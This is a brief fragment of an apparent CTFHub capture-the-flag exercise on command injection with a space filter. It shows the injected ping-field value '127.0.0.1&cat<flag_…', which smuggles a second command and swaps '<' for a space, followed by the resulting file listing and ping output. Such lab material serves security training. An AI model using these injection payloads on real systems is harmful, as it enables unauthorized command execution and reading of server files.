 CTFHub 命令注入-过滤空格
IP :
127.0.0.1&cat<flag_214812 Ping
Array
(
[0] => flag_21481267449426.php
[1] => index.php
[2] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[3] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.052 ms
[4] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.062 ms
[5] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.057 ms
[6] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.064 ms
[7] =>
[8] => --- 127.0.0.1 ping statistics ---
[9] => 4 packets transmitted, 4 packets received, 0% packet loss
[10] => round-trip min/avg/max = 0.052/0.058/0.064 ms
)
<?php